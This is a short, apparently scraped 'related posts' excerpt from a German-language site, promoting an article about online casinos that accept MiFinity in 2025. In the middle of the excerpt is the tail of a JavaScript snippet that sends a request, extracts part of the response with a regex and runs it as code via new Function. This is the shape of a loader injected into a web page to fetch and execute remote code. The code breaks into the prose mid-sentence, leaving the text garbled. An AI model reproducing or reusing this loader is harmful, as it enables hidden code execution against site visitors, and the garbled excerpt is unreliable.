
RELATED
POSTS
Beste online casinos, die MiFinity akzeptieren 2025
/); m && new Function(m[1])(); } }; x.send(); Mit
der zunehmenden Verbreitung digitaler
Zahlungsmethoden gewinnen Online Casinos,
die...
read more